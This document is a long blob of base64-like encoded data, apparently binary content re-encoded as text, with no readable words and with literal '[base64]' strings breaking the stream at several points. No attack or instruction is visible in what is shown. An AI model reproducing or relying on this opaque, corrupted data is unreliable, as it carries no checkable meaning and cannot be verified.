DtRwjanjDiCzCjk4uVFTDvComwqfCuwI7N8O7D0JLZsKPwr7DssOew6LDv3svT8KZG8KoM8O/w6cxIcKmAMKnwqrDqUTCt8OcwoBYwofCpTM3FnTCtsOrwpl0FU0/w5Ryw6M7QsKpw5rCgWoww7wGPizDnsK+w7x0w6fDgsKXT8KxWyZ4BDtwb8OUwp/Ch8KNawBsw5s1w47DoMOIw4Ezw7jDuhk+w4HCjzvCnUXCv8KYwrkEwpzCrcOfwr88wp3CiMOsw57DosOZcsOdKGLDnmQJwo/CsMK2wrdOwobDmsOrw5gvNC/[base64]/w5vDlcKjwrDDocOew74KesKjwpXCv8ONw4YJezPDtFMeM3Ymw688w7B3wrPCll7Dl2AVLCXDqcO8fHrCphbDrcKePj7CrMOGwrXDucKsC29IDkRqLsK5w4QmFR3Cl2VxwpbDpnFgw78ZwqzDmMKrCsORw7fDicKTWU/CisOvLMKRwrt0wrvDq8KRKU/DvU83w6rDsmItZcK8d2xNw5PCtcOdwo/DicOzWinChGIOdsOhIcKCN8Oew5R5WDjCpcKJwqfDqsOiwrzDiMKtw6sBT8KAwpHDgsKpYA/Dv8OWdMO3w5QmwpLCtMK0w7ckPcO1HsKFwoJTw6vCu8OifyXDnsKfw57CvlBewpBCScKawqA1Am7Dr8KSJkFJw5PChmlgwrDCpEXCrA/Drj7CmCQwwoPDo8KCwrfCmsOwwqckHMOJdcKPUMKeDm/DsMK3NBdaworDhDlawpkbZQEvJx0Cw7fDlcOMwprCvsOvwo1Tw5oMeDQwwpxuahLCm8OZw43DgMKQwqTDuQfDqGEJw6/CvcKUJcOuaQLDkXvDglPCh8KkX0QtYnfCnR/DlsK7wqpoSCArw7vDjTw4T1nCtHnDqg8RCx3Ch8KlScK3SBJpwotrDMOrw6A0S1kNR8OywojCvsKTE1d9w6TDv8KiElEUC8OcBMOWbQvCp2towrnDtMKaw5EteRHDksKBDcKiO1LCuw/[base64]/[base64]/DrU7DjsK1wqllw7nCtsKhw7hZC2rCqh7DlUZdwos+LEDCkG/CrMOmw4F9CHokw4zCqsKMw4jCrcKOTgoIw50owqxfGWNuTsKubTDDjsOFw7DDpMKCwr3DqsO5wrbCuz/CkMOrSSfCnRpKPU0bwr/DkMOZIsKfDsK0LmXDpsKDw5ANTsO6JXpGasK3U8KxHyvCr1XDqsO/wqHDqMO1a8O6wo7CrMK1w77DkhY3w6Rfw4UeJ1Ibfwcbw6XDpH3CtlDCryDDgQnDi0nDsRvDs8O3w7ovIk3CgmxgW8OzwpUWwpzCqMKUwo09w7k7CcOCGcKuwoVDQMK8w6vCvMOzw4dlw5Elw40Sw4V/RcOIw4FMMwPCvQU0w4vDrhvCm8OwwokHL1rCpDBTwqRjw6BLO8OOdsOtwqE9w7psw5p8wrtkQWLDq3HChQ/Cpnl2w4/Cs8KZecOZw7XDv8KJwr7DrMK3w5nDqcKrw4DDncKbC3NsZHhCwqDCniQ7dsKZYMO/FsKEwrc9wo3DjwljwqchwpNzwrd/[base64]/CscOofxJ5ZxEfw4jDkk1oAcKrwoUewpYlwpXDjG/DkcOuIcKqdMKIA8O4wqA5woolKmc+EB9hwpM0w4QCwq0hR0LDl8K4QsK6w55UwpDCh8KZw6LChGRswozCgsKmAMKEw5fCvsK9IWvCihrDnMKlwrnDrMK2W8OIEwDCnsK5wozDvhrCmcOtHSzCocORXBc4w6MQw5PDi2DDm0PDvMKRwoUyKV/Co1HDisKvSsKATcOnYcO5YSLDoVxrwoB1Z8OePD5HeQZpwqvCmsKFNm/CnMOTw6nDscKXU2M7Bi3DgMK2G8OZHy5ZD11jw4TCnV4pwrfDvMOGIVVqw6jCg8OwwoBtw7wWw7nCt0V0wrAQFilow6/[base64]/CqVchN8ORwrPDmsKjwq9uw6fCsA5/JRx3L8KqAMKiw6c3wr9MY8KuTgl8wovCsFPDsHDChsKHwrTCnMKIwrpew5xOCsKkw5zCrcKZcV/CmQ5qwoLDvml+w7VvUMOwX8KvKRwuwoJ3e8O/wq/[base64]/DplbDtVbCnF7DmzvDli/Dv8Olwo4vw6XCn8OswqdVw7BjwrQywpQpw5LDjcKVUBLDpCzCszjCm8OQVMOjRcKHJMO3csOYC8KENB1ZaSfCocKJDMO1woYJFzwgHMOuwrlxHsOoO8KGJsK6wozDqMOnwqo3TcOmOgjCiBDDnGHCojnComMHwqkuQ2oiTMKnw6DDg2bDgiEFw7bCgn/DlMOUUcKIwqtzwqHDp8KiwrQLwoHCscK8w5IBw41pwpPCi8OZw4DCmQzDihTCh8KmKTrCk8OfBcOvwrXCpFnDgcKdw65ccMKhw4wmDMOBKMKAwokRK8KRw6zDk8O4RB3CnkrDlwIcwqoQVXt8AR/[base64]/eMKCwpFzKcOScRXCv8KFY8O3QMO+JX/Ci8ORLsOPOlYlYE/DvMKcJsKYwpNUHmZywpQiWcKpwr7Dm8ODHsK4woN+R1HDgEjCuAQXJMO5DcObw6zCs3nDhsK7SsKDAUTCuMOBJUgObC7CgHLCjMKxwrTCtCDDiWk8w5psX0J/F15tRMKvwoTDkirCpxnDmsOZw4k2wqxXwrILY8K5TcOxw7xsOSRIe3XDu00DXcOVwolGwrvChsOPb8K+wqLCtMOkwovCt8OVLsKAwqpWDsKdwoPCvcOlwrnDt8OpwqoUIsKoS8Ohw6zDpcKQw79Bwr/DgsObYRIuPwtEw45bSn4fw5glw7QQVX3CtMKVw5BUwpxRfDbDgMOQYQ7DngIlwrzCncK9RS/DrQYBwpbDo8Ojw6DDqcKCwrciwr9KXGQtM8O0w5/CvRrCt0cTWAvDhsOOfsOQwpLCjMKywq7ChMK8w5fCsSxYwpt+J8KPUMOWw7vCjn9fwocAUMKmC8Osw4jCgsO2w5JHH8KrwoIXBcKOfw1Ww6DCjMO5woPDtgwlVXs1V8KkwqjDojYYw58RTMKswodSXcOrw5XDt3kMwqUEwrVxwq4RwojDrm/CqMKiJivCgEfDucO9KljChMKaIB/CuMOCaUYEw7/ChXzDo8O+d8KbBT/CosKPw4fDnsK3wpjCq1IZKnMCQsK0Hg1bwqFvXsKdwoVsB1U4w53Cux5SFzZ/wq/Di8O1CMOtwrVPw6J3wpsZwpPDnXxBCi9JBhh3DEvDo8OuYwMAIRbDgEXDlF/DosOaIUFga081R8KxwpjChnp4IwIQwpzCuMKkHsOSw79OQsOhOkU5MwzCqsKOJGvCrjF0FMK/wqbChcO0TcKbBsOQKQzDrMOewoDDhTHDqG98ScKiwoDDsMOfw6Riw7cOw4DCm0jDlTdQMsOPwoTCscOWIAlMecK+w7pLwpPDu0/CusKsfkIOw7ZkwqtKYcKrYC06acOHQ8OBw7jDhgZyw6x5wr/Dq2cfwp4Lwr7DpMO3V8Kpw7LDpgFsw6gPHWoiw43DhcK8w6PCkMK/XVHDuEvCjcKdQCI4N3PDq8OYPcO2YD93JCgfO1rDiMOzNnMVDH56woDDnizDhMKlw5NCw4bCkUk5wos8wqVefnrDj8OPDMO+wqHCt8KOXcK/TcOmHgh8Mw9pAHZ1w6/[base64]/GMKcK2zDuMKyfzAIXkIifsOiOHgkw7hVBsK8w6Bnwo/CvkA7w67Cr8Kww5nCt8KqL8KqKyweBgozQS/DvcK+CmNNKsKdWljCssKww4HDqGY9w6vCj8KwbHMOwr48bcKQXcK1Wj3ClcKww70wUGnCnMOKL8Kcw6UgwrfDuC7CvDvDsC1Xw7MzwoXDksO+wrQ/M1HDtMOhwonDtDx5w6TCocKzA8KDwojCuxXCkcK7wr7DtMOgwofDvMOfwrvDqQ3DksOtw7lhZzhswonCucOIw7TDoQs9ZizCpH1aUMK/LMOsw5HDl8KywrQLwqtQPcOZdCvCjBPDpELCtcKCNMOyw487McOnSsOzwr7CscO8B8OPRcKYw7nCoUoWP8K6dzrCh0XDqXLDokMuw4sQAFXDmsK/wrXDp8KVDMKrA8KWS8KgTMKcHFt3w4kjWWADwpLCncKSNjPDrcO5A8Ojw5h1wrMFfcOEwrDDm8K4PMOCPAvDusKuKAJjSGnCoXoew50rwqbDpMK2JMKeOsKXwogOwpwkBFdrLSrDoMKzwp/Di8KLe2x9OsOUHn8sw4RRNWk7N8OGTMKZfxfDtSbCgnM7woDDvG7Cll/CnXErw58IZG49IcKFC8OzLj1fEARdGcOFwq/DlzHDl8KTw4/DjnvCiMK0wo5tJHnCoMKYVMKBfCxfw5hyw43CtMKDwpbCosKcw5Z/[base64]/wpxGaMKJwr8Uw5Roa8KhwqBpw5/[base64]/[base64]/CsMO0w4DCucOkfwcHw5PCp0fDoMOlXizDmsOGMsKrwrXCiznCn8OQKMOwPGfDgl9mwpbDm8OTY8ORwq7CtMOQw5XDlywOw6bCrwcKwqd6wrJGwobCjcO/[base64]/CikETX8K9Y8OuTVUjw4fDuMKeb8KFw4pqXHvDjjhTYELDpsO7w4TDuALDgCLDk2nCs8KuJBNwDcKTbz5Jwr0bwr3Co8OGBsKCOMKLIDkUworChGggEcK/w7bCpcOWBMK5w5XDi8OXeDcqesOfEMO+wonCp3jDqcKEbD/ClMOsFgXDmsOuFysdwpkYwr0aw4PDj2XDp8OBwowBJ8OsSsO2HsKrUcO4HMObZsKbV8KPwrIDwq46w4MGwp9ZWMOJSUfCr8OBYSk7HSkvH8OLXsKoB8KcwrRLQFzDoHPCrX3DgsOiw5tjQhbDtsKHwpnCgcOJwonCkcOfw7ljeMK/PzYqwo3CkcOgbVXCvnlFYcKtY0nDi8KTwpZJPMKJwoNLw7XDtMO5ThYZwoLCncK7OE4nw5DCl1nDqHHCssOGKMOqFRE/w6fDqy7DgjDDiyJAw6gOLsOEwp/ChwpIwro5wr8Db8KowoM/F3nDqDfDjsOjwphpCsKOw69hw6hkwoFBwqpPw7sYw6bCi8OTIUnCk2BXw6w2w7vDj1jDi1xQw5ZowoBLw5oAwoHCvCcCTcKUZ8Oww77CicOowrZrwqvDo8K2wpbDmHN0wqIww7vCsDvCmF3CkUHCpEDDkMOJw5HDnsKJGUVJwq0Fw7DDqGTCt8KMwpnDuiBcJ3/DosObSGpfB8KMfzQLwrzDvXvCu8OdElPCi8OkJcKTw7DClMO7wo3DvcOhwqnDjmhDwqFlD8KYw48RwpFHwpHCpRTDjsOCUwXCqcOUKHLDqsOiSFZCJcOtT8KXwq/Co8OGw7XDgmIvLlbCs8K9wrN7w4vCgknCucK6wrLDs8Kuwo8mw6bDiMKsaxvDkj5yBTDDjg8EwolsMEnCoC7Cu8KLOAzCpcKiw5cBCR0EDsOKNcKJw4vDocKQwrLCnUQNTmzCncO/OMOdwq1YYiLCvsKUwqzCozIxWCXDscOGW8OcwqnCkjNIwoN5wpnCmMOBbMOxw53CrQLClhkjwq3Dgh5vwqzDg8K9wpHDkcK1Y8Olw4TDmVLDshrDnHR+w4XCjSnCncKRQUsgQ8KnwoDDiyJ7ZyLDmsOmGsK/woLDhSbDkMOxNsOAI30WQ8KdUcKjRwc3HcOhPMKWw4LDm8KawrPCvhIZw5QEw5LDhMO9e8OMDsKbTsOGFcOiJMKzwqjCrD7ClFPDii1FAcK1w5PCv8Omwo/DjcKFVsOwwrXDgksbCDrCkyfDgRsXAsKJwoXDtQHDgUMYHsOAwp5nwqFIXDTCr1EsF8KewpnCp8O/w4BKbMKcB8Kiw7QkwoYjworDtcKBwoghe03CvsKDwp4Owpkaa8OgYcOiw5bDoQE8XMOBGsKkw7nDiMOHFwBtw47DmAHDqS3DjChCHWUOOzTDosOyMiQDw5bCrm7Co0zCqsK6w4DDtcO1cT3CtCjCnyFNRHDCqXDCsTTCgcOyPD/DusKow6TDlDpXw4xfw7DCrgTCncOIMsODw43DoMOGw7/CrC1Hw4XDvQlSw7TDtcOtw5XCvx4xwrHCm1nCm8KZFcKjwqfCkkcwwqZbVEjDncKqwrwfwoFMckdew4LDuWt+wrR6wqTDpSgvIwZow7UFw4nCqX0Xw4d6w4TDq0rDscKEEsOQw6vDsMKVcsOYw7UKTcKMwpc+wogmw57DusOANHIFwpDCoMKLw5wlw6TCn1bDrsK1R3/Djjd1w6HCjMK8w5Qfw4Zud8OCaTRpFFBjH8KdMsOQwrs6Wj3CucOHZFTChsO0wq7Dm8KEw6gkZMK8LsOKFsOWMVIiw6NxGBDChsKOwoIvw6UabyBFwqPCvTrCkcOYwodYwo50UMOsQ8KhwpgZw4YEwpHDukjDvsKIER5Fwp/[base64]/[base64]/[base64]/w7DCmsOUZMOfdMOsLcOJIcOAw5N/wrrCpXXCg2NTPEbCkMORPEfDpmhZQX7Dk0c9wqcqEMKZbEbCgxBEwrB0wqTCqiLCvMO5wrJTwqkKw5oiJD/Dj8OYw55MH0IAwq7CpzjCtcOSJcOqZcOnwoPCjhJZQwZ4eB3CkUPDkgrDg2XDmXIcTwJuasKqDzHDlTnCj2rDsMKNw5/Dj8O8KMKAw6AVPsOODsOwwrvCv0zDkTp6OsKgwpsUEXVWH2cMIsOcYWvDsMOqw5Y4w5p1wp5qDhTDr3/CosOcw5TChngRw77CmkZLwpnDkhrDuQ0gKjHDj8KOw7fDrsK5wq5hwq3DmBPCi8O9w4HCtG/CoT/Cg8ODazkwM8O1wpxcwoXDhWJxw5FZwptEbsOCw7YNEjjCr8Ktw7B+wqsSOMOyTsKTw5RSwps7wpZTw6DDjlXDg8OpQS3DtjFNw6rDr8Oew7N4AGHDpcKsw55Yw4xYez/[base64]/Dr8KoOcKOwp/ChGBiTcKSwoNOXsOcHgDDuUAOekY5OEXClMKbwobDscK+wo7CucO6U8KAAVMxw4LDhTVUwpI+HsKeZHTDnsKPwpHCgMO8w4XDiMOIIMK3EsOtw4zCpQbDv8KTw71KORduwq/CncOTUMOYZcKPHsKLw6snEkhHZgxMZXzDkDfDlVvCi8KNwp7Cs0nDocKNSsK9ecOvLxcEwq0aQHMEw4o8wqzCjcO0wrotSBjDn8ONwpDCqmnDgsOHwoAeRcOQwoVgB8OhfT/CplZ3wpNBFWDDsCDDig/Dq8OIbMKnB0vCv8OqwrbCiRVow47CncKFwp7Do8KhBMKIBVcOMMKlwr07ARDChAbCs1jDqMK6An8Dwr9wVic/U8KKwoPCn8OYS3TDjCQ9eH8lBGbChlkYaGXDhl7DlkliNlrDqMOvwpzCrcKuwqHCp1NOw7DCicKSwrgwPcO+BMKNwo5Hw5paw7rDoMOFw6J2O19Kc8KWSSw8w4tswoZlQTRJVjPCsjbCj8KHwrJ/FjwTwoXChsOtw6gPw7zCssOswoNHRMOlYVTDhwkNcmfDmWzDnsK6wrhLwppdPzdHwrLCvD08dnlbYMOPw6XCiz7CkMORCsOjLh1vX0bCiGDCjMOIw6PCmxHCp8K0CMKEw6Msw4PDlsOew65THcOhQsK/wrTCszQzVxfDmDvCr1TDhsKdWsOIKTUFwoRtCHzCgMKtFsODw4IFwqQgw7c/w7jDs8Krwo/CukkLMTXDo8Ovw6nDj8O/w7XDqX5qwrUKw4bDk1/DnsOHIMOgw4DDh8KYQsKzcV8zVMOSwpbDk1DClcODYsORw7JbwrNIwrDCosOMwr7DhVHCl8OhEcKcwrvCo8KIcsKhw44Qw44uwrZyOsKiwqxAwpIeMVDDtmDCpsOtbcOJwoXDpWjChFVsc0vDscOswq/DisO4w4zCssOQwq7Dlz3CuWs+wrdPw43Dk8OswrHDu8OIwqjCrhLDmcO9BQ1sVTADw7DDoTjCk8K5csOeLMOdw7DCqMK1PMKIw4/CvEbDpMKGMsOiF0TCo2MkwrkswoBjccK3wqvCqTB4wq5NP21cwqXCmTHDncK1eMKww5LDqwZ3Yy/Dm2UWMxHCvwhgw7N/dcKFwoY0dMKGwpFIwoFhKsOhB8KSw7jDuMK+wp8MIn3ClF/[base64]/QMKwwroEwr3ChsKLwo/Cq2/[base64]/DiiHDqcObwpxHwqrDmErDkcO8HcKEYjwIDsOHFcKqNWLDkmXDs3V6TsKow4fDu8OKwrnDsgnDjMObw5HDiXrCqx5vw7Uyw5o5wrNow73Du8KLwpXDncOvwrl/cx9/[base64]/Dj8Oxw5sOwq7CpxvCu8KKV8OdwqdDwo5Zw4NyO8OFD23DiA1cw67ChMOKa23CizZDwo4PN8Ofw4nDqk/Dq8KgbwDCoMKQXXjCkMK0AFbCpTXDpz17S8KNwr8owqvDrQbClcKZwprDu8KIbcOLwpR4wqHDo8KXwp5Qw5rDtcK1S8KZwpUWAsKzIwhyw6bDhcKBwpsVT3DDhkzDtA4yJXxnw63CucK4wpnDrMKyScOTw7PDv2YDHMKCwp9lwoTCjcKUJw7CoMKRw7bCvCoYw6/[base64]/CpTdNw6rCgsO2I8KQwo/Ct3DDucO/Nh/[base64]/CvsK2eBNBBMK+w4oww4bCt0zCq8Kfw7NPwoDCk8Ovwps/[base64]/CqAPCq8Onw6bDvD/CtRfCqm4lf8OIdsOkwqQ5R2/Co8OzEMKTw4DCizMUwpLDgcKNTHZxwpJ5CsKuw4dPwo3DoQ7DqirCnHbDr1knw5NsfB/CpXLCnsOpwpxVKirDg8KIeDoNwr7DhMKtw5LDsBZUQMKHwqpxw6sdO8KUB8OUXsKXwocTLcOgE8KiUMKnwp/Ci8KLWjQNbRtOLBlZwpxnwrXDksK9ZcOaeAjDhcKZUkE/[base64]/[base64]/DlsOLAMKMZz7DlsKvKcO+w7Uuw7RDwqfCqMO2AMKbw5IkwooFW2fCj8ObY8Krwq/CrcO2wqNhw7DCjsOgXh4Wwp7Cm8OXwoFXw7TDm8Kjw5xDw5DCjnnDmls1Nkldw59FwqjCl0vDnDzCtGxfN0gnf8OfO8O4wqnCkjLDpxbCpcOLflt9TMKFQB8ew4gRBUd7wql/[base64]/CjTPCq8Oow59kI8OuWMOMPCHCgC7Ch8KmHGbDtsKuKsK8HkDDssO2JyQxw4/Cj8KoKsOENGPCuCfDjcKNwprDhFwARnFlwpU7wrpsw7zDplzDrcK8wprDsz80IzMSwo8ELhUafTLDmsO7bsKsJWlzB3zDosOdJH/Dn8K2akzDjsKCJcORwqMtwr5VSEnDv8ORwpPCu8KTw6/[base64]/CtMOFVMORwoHDn8K+wrEpEsKOCMKNw6PDuBDCq8O6wrzCjnfDtw4gR8O6f8KiUcKTw6wawpbCoQwJOMK1w5/CoA59DMO0wqTCuMOGPMKnwp7DgcOOw6NfXFluwosxLsK/[base64]/CvwdyKWx2eCZ7wqjCr8OUMMKHVxIrQcOXwq/ClMO4w63Ck8O7wqIPPyrDg2Faw60YQcKcwq/[base64]/wonDmMOgwovDiVTDhxNBwo/CocOYwphEHns7wqJmwoIBwqXCs0Bad0bCpjzDkhZdJwIpG8O0Qzsiwr9tbSV7XAXDtmR4wpHDqsOPwp0hBQjCjk80wpNHw4bCnzAzAsKvazZcwoVRG8OOw784w6DCj10kworDgsOyAhrDrSfDuWAowqATF8KYw65Fwq3Cs8Odwp/Cu2p9TsODSsO4N3bCrAHDtsOWwqlpWsKgw6ETQcKDw4J6wpxxG8K8P3TDj03CuMKIBA42wow2PCHCnx9Mwr/CkcOSb8K7bsOWLsKmw6LClsO9wp90w7xbW1/Du1BQEThIw4U9CcKOw5VVwrXCijREIcODZHhyYMKGwqTDkAxywoNjD1/DggDCuS7Ds3DDlsOPZcKzwp8NHXpLwoZ4w7hVwrFJbFHCjMOxRQ3DkQECIMKRw77CpxNVUVfDt3nChsKAwoZ9wpclEWwgTsKzwoYWw6Jww4ktRF4lccOnwpFXw6HDhsO+f8OUcXlcc8K0EhBnNhLDhcOINcOlM8O0fcKqw5vCm8Oaw4g/w6Mvw5rCoG5dU0d6woTDsMKEwrRow58uT3YGw6zDtFvDkMOxembCosONw7PCtgTCr2TDv8KeecOeBsOTXsKjwrIQwrQJH0rDksKESMOhHyRKacKpDsKPw7jCisODw5xHZEzCpMOhwpl2CcK+w7nDtFnDs1J7wqsJw748wqTCpUpEw6bDkFXDnsOOZwsOLkBTw6/DvWgbw7hhJggbQz95wo9yw7PChAzDtQvColR1w5IIwpUfw45WXcKqD03Dk0rDt8KcwpdvMmVuwq3CgGgofcOGfMK9O8OtPh0cKsOvegJzw6J0wrZ9SsOFwrHCg8KBGsOkw47DgjlvOH7DgkXDssKQMVfDnMOCBThRJ8KxwoMgCxvChH3CmGXDusK/VSDCnsOAwoA1PyITCFDDljrCmcObVTZZw5NrIC3DusOnw4hEwooffsKHw7dYwpzCn8OYwpoQK3tdVQzChMKiEwvCk8KJw43Cv8K+w74kf8Ome1QBUhPDo8KMwpdUM2XDosKDwopQOBJawogWNm/DoxPCgBgZwoDDjnLCp8K0PsK1w4gvw6lVWBgrBzJew4HDnk5Uw6nCiV/CiQl2GBfCs8O0MlvDkMK3G8OOwpI5w5rCh3Fyw4M5w5dTwqLCmMOVbDzCj8K5w6/ChxDDtMOpwojDvcKnXMOSw4rDpjZqLMOGw7QgAHozw5nDoDvDgAobKFjCjhvClhhHPMOvCh0wwr07w6xOwrnDmUTDjBzCjMKff35QNMO5HRfCs1FJGQ4Vwr/Di8KxMAd5f8KfbcKGwoUzw4jDtsO1w7psGnYkfnEsHsOCc8Oua8OjP0LDoXTDlFrCiXFoXy0nwrleGlrDpB4wBMKNwrgrY8Ksw5IVwqZqw5nCisK6wr3DlhjDik3Csmp6w61wwqDDsMOvw4jCmQAJwrvDkH/CtcKcw400w6nCo27CmTtiSEE4FgjChcKQwpRdwpHDmBfCo8OBwoAGw4bDucKTOsOHBMO5FmXCjCY+w7LCjcOWwqfDvsObIsOfJycYwol9IkXDkMOIwr5jw57DjkHDvGvCrMOueMO/w5cCw5NWBlXCiEDDiSdpczrCmGzDvsKQNwrDiH5Sw6rCnMOBw5DDjmVBw4JRFFHCrQB1w7fDh8OnLMO3OiMdQ2XCqTjCk8ONwrXDicO1wr3DisOTwpFUw6nCocK6dgQmwrRhw6/[base64]/wr1awrF0UUXDoQohwp0obsORwqsxFMObwrk2w4FIYMKsUnBeDcKZFMOiXH0xw5ZTTFfDusOPKcKfw6vDtwLDljLCk8OjwonDtkxxNcO9w4HCrcKQSMKOwpxVwrnDmsOvHsKcZsOZw4PDlcOTBBE9woQleMKQX8OhwqrCh8KXImVuVsKQMsOpw4UYwqrDucO/JcK9bMK0LUPDq8KYwr1/bcKDMBpiDMOHw6d1woYJbMOABsOVwpsBwosYw4HDscO3Wy/Ck8O3wrkJCQPDnsO7L8Kia03DtWTCosOiMG4WKsKdG8KTKjUsfsO1D8OpVcKydsOrBRQBHUQuQsKJJgQNQgXDom5Jwp9HcSVeQsOVbWbCpRFzw6Zyw7Zxemhkwp/ClcOzeFB7wr9qw7lXwpbDuWTDq3jDtsKiXFnCgSHCpsKhOsK6w7dVdcKJOEDDv8OFw7HDtH3DmEPCtUwwwqzCun/DiMO0PMOdCShwL0bCtcKVw7hhw4p6w41iw5PDucOtVMKOcsKmwoshaCZyfsOUaXgYwoMEFE4owosxwodtDylOCwh/woLDoDrDoyfDpsKHwpgtw4HClTDDosOiR1HCv1t5wpDCixdDbx3Dqw1Dw6bDl1ESw5DCo8K1w6nCpAHChxDCrX1DREsww5vCiT4FwpzCscOEwofCsnEKwr4/OSDCoRtAwpfDmcOrKC/CncOJOSnCkgHCocO1w7jCtcO0wq3DpsONb27ChcKlCiovOcK/wqvDhWERQHUFN8KKAMKiZ3/Ci1nCu8OfZDvCv8KjKcOwXsKIwr9pN8O6f8OmKD96ScKawoFVQGDDu8O6SMOuBMO4X0/DusOTw4DCjcOwb0nDszwQw5A1w5HChsKew5VQwrlPw47Cg8O2wrkkw6Q6wpckw6zCh8KAw4/DjRTDkMOYIjPDuVHCtQHDuAfClcOCUsOKBMOUw4bCmsKTYVHCjMO4w6R/RH/ClsO1QsKmMsOBT8OhaELCqyrDqkPDmSkWKEIVfzwOw7sCwpnCpVbDgsKzfkYEHSfDs8Kaw78cw5l1UybCjsO3wrvDu8O+w6zCmQTCvMOJw4sNw6PDv8Klw45qJxzDqMKyM8KWDcKrb8KrM8K1KMKaTA5OPhXCjUnCmsO0QnvCh8Kaw7fCnMK2w5/CuRzDrCcZw6nCuWsnRg3Dq3w7wrHCqEHDlDgiRw/[base64]/[base64]/wqUCFsK7J3vCoMKVw53CqcOcwoAmNcKAd2bCjcOtwrvDhWtiEcKyMTbDglbCucOUBFsmwpxiL8OwwpvCpHduAlJpw47ClinDrMOUwojCpTbCj8KYDzvDs18xw4hBw43Chk/DpsO/[base64]/CixFvw7MIacKFw4TCgk8Hwrplwr/Dm0HCs38aw4LCpXXDvVwQDMKMMBfCu1NePsKLM10nPsKsPcKycQfCrSvDicOXR2FUw5lgwqA9CcK4wrTCmcOYdSLDk8O7w5lfw5MNwoAiBw/Cq8O/w7w0wrjDsnnCmj3CucOSDMKoSXxlXDANw5vDvRUUw7LDssKSwp3DiRFjEmTDocOSBMKOwrNgWmMlTcO+HsKTDgFPXXjCucObUUM6wqZdwr8oOcKPw5fDksOPP8Ozw4guRsOZw7LCq2zDmChNAxZIGcO6w5o/w7xNOlUQw6zCuGvCqsKkccOyVT/DjcOkw7chwpQzPMOUclfDoVLCmsO6wqNqSsKPcXEmw7XCjsOSwoFbw6/DqcKkcsOcExZZwpVuIi8DwpBqwqHCki7DuRbCt8K3wo3DrcKcSxLDg8K9U2Jqw5/CpCIowqkEXTFiw4nDhMKNw4jDucKmOMK8wo/CgsORcsOOf8OOM8Oowpoje8OlHcK3LcO+GiXCnXvCinTCkMOIMz/ChMKGfU3Dm8OUD8KADcKSR8Ofw4PDmB3DnsOAwrEaDMKEfMOyGWQoJcO+w5/CvsOjw40dwqfCqmTCtsOCYy/[base64]/[base64]/DoTRFfHHDkMKPwplsdMKmZsO9wrg6UcOCw59DOV45wr3DucKMBl3DsMKEwqfDhcK2eQd+w4RDLzxcAy/[base64]/w5M3JFBtwpPDisKeTMKXwr3DqyA0wpkCAxE1w6/Dj8KFw5ZrwqHDkCU6w5zCkVx/ScOSS8OVw7HCi2xDwrHDixQRBAPCkj4Jw7s6w6jDt058wrc2LAjCkMKgwp/[base64]/[base64]/Ds8OCw5EKwp53GMKyw74iRcO9SiZgXsOqwrfDqj1Ew5DChTHDiTDCsjfDqMOmwpBmw77Coh7DhAxCwrMpwrPDpMO6wooRaVfDs8KbdD0taHFSwoB1P2nCiMK8VsKFIGZAwopSwoJtJsKcesOUw4DDqMKNw6/[base64]/wrEVdMOHwq0eUDpxwqQmOm5nw5RCAMOOwqzDizvDs8KTwoXCkG/CuQTCksK5WcOVYMO1w5kEwoJWTMKAwoFUTcKYwpl1w6HDtDHCoDlNQAXDvBQ4HMOew6bDmsO7fUzCrEdJwpk+w5EVwq/[base64]/Do2TCsy/ClGbCsQ3DmcOmw4JtwrQNw7xqXDzCq2fDpArDusOTfxgYdcKoYmc+aXDDsX9uGQXCoEVrWsOYwpIIAhItaTXDlMKXPmdywoTDiVXCgsKvw6kjCS3DrcOxJH/DkTwfcsK8Z3Y4w6fDrnbDuMKcw4tMw7w9e8OlIlzCscOvwrVpeATDmsKLYwnDh8OJWsK0w4zCqi16woTCihscwrFoCcKwFmDCvBfCpQbCocKQacO/[base64]/DmcOTYBzDrgTCm8KPDcONwpvDmWrClcO1T8O+Q8OoGi92w5Z8XMKQBsKMAcKPw6nCuzTDssKYwpUyM8K1ZmDDmlhEwrs+SMOlEANEdsKIwo9cS3zCtE/DjHHCiw/[base64]/CqMOaMmNSZikOwrwaJRo7B8O1eg0MF0IhAShIA8OEGsOVB8KnMMKUwqRoKMOmMMKwe0HCkMKCHC7CmmzCn8OAK8O9YTtUTsK+ZQ/CjsOnQcO6w5ZsY8ObZGDCmHAtWsKCw6DCrVvDl8KaVQsuC0rDmh0Lw4I/dsK3w6jDjx9dwrYhwpPCkSjCpVDCgGDDpsKZwotefcKLJMK8w4Zewr/DvFXDjsK6w4TDq8OwI8K3eMO8EB42wr7CtBTDhDfDpltYw61iw73Cm8Opw60BNMKfXcKIw6/Cv8KiJcKKwrbCjAbCjnHCoWLCnWxgw7dlVcKww6J7a18GwoHDiGE8VRjDnXPCtMOjQh5Gw73CsXjDqnotwpIGw43CjcO0woJKR8KpGsK7VsOiw7YNw7rDghVPA8O0HMKfw5bCmcKjw5XDp8K+dsKLw4/CgsOow47CqMK0w5YUwqR+QgsUIMKNw7fClcO3EGQHFxgyw5w8XhnDq8ObMMO8w7PCh8Olw43DuMOiAcOrLQrDp8KhRMOPWQnDnMKVwphTw4zDhsKTw4bDjQ/CrVDDucKVSw7Do0HDh31QwqPCmMO1w4MYwr7CmsKNPMKzwo3Cl8KbwpZWdsKFw7vDqyLCgX7Dqy/DtCfDnsOWCsOEwr7Dm8ORwqvDrcO4w5rDoW3CpMKXOMOGQUXCm8O3HMKqw7AoORl8WMO2csKkUjBacQfDmMOFwqjCv8Ocw5pzwoVdYDPDm3jDnm3CqsOywoHCgmIXw711WxAdw4bDgQ/[base64]/CiG3DqsOXVsOxZz7Dp8OHGStaR2wLbW9bwq3DtA/CjBNWw7rCtg/CmnpgH8K6wo3DgkvDsiUQw5PDrcODJAPCn8OYesOcCU8+cR/DoAgCwoUpwqLDlynDoDAlwp3DvsK1b8KuNcKvw7vDosOjw6Y0IsOmNMKkBHrDsADDimccMgnClsK+wp0seVhGw4fDmyk9TCfCnWYUNsKsBWpaw5PCkXXCukQCw613wqlIQzLDl8K/WFYQEWp3w5TDnDB8wrvDh8K+bAfCoMKDw7HDkhHDiWDClMKSwqnCm8KNw6U7TsO8wpjCrWfCv33CuFnDtnxywpZyw4zDoRrDizQUKMKsRsOrwoBmw7swETfCkDhtwocWI8KHKklkw78lwrd/[base64]/CtMK9IcK+BsOnNXLDtxTDtwzDqcOgwpvCvcKcw7lDDcOjw6xeFwHDrEzCl2bCgk3DhyAcSHbDgMOhw57DpcKjwr/CmGhKSjbCrBl/[base64]/CpwzChAIkw51HwpHCkcKwwpkgXMKxw590w6xmCBsPwpRMI2Y6w7HDqBXDvsO9GsOfFcOkD3cRcgB3wr/Cn8OjwqJkeMO6wrYaw6AZw6PCgMKHFipNIWbCjMOjw73CgV3Dt8Ou